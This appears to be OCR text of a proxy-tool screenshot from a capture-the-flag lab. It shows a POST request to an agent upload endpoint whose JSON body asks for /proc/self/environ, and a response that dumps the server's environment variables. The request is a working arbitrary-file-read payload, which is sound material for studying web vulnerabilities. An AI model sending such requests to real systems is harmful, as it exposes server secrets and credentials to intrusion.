 Request
Pretty Raw Hex
\n
1 POST /api/agents/ourn-mtum-ewlu-qjdu/upload HTTP/1.1
2 Host: 10.10.104.157
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.l.8.y.5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 29
12
13 {
"file":"/proc/self/environ"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Thu, 06 Apr 2023 17:09:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 494
6 Connection: close
7 Access-Control-Allow-Origin: *
8
9 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/s
bin:/usr/bin:/sbin:/binHOSTNAME=c2-shrike-1
VIRTUAL_HOST=www1.takedown.thm.localLANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_VERSION=3.8.13PYTHON_PIP_VERSION=22.0.4
PYTHON_SETUPTOOLS_VERSION=57.5.0
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/49
ca29908cfd49683da12f2d5a4fa5689539f9d9/public/get-pip.py
PYTHON_GET_PIP_SHA256=d077d469ce4c0beaf9cc97b73f8164ad20e
68e0519f14dd886ce35d053721501HOME=/root